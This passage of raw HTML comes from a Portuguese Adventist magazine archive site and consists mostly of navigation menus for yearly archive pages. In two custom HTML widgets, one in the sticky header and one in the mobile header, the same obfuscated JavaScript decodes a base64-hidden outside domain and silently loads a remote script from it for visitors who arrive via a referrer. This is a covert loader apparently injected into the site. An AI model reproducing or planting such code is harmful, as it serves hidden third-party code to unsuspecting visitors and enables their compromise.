<li id="sticky-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 18px">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-mobile-ra.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item has_sub"><a href="#" class=" current "><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2026</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span>2026</span></a></li>
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1033 current_page_item "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
